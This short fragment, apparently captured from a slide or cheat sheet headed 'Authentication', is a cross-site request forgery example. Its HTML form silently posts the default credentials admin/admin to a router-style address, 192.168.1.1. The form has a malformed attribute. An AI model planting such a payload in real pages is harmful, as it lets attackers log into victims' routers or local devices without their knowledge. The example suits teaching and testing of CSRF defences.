 Authentication
Form POST CSRF:
<form method='post' action='http://
192.168.1.1'>
<input input='text' value='admin'
name='username' />
<input input='text' value='admin'
name='password' />
<input type='submit' value='submit' />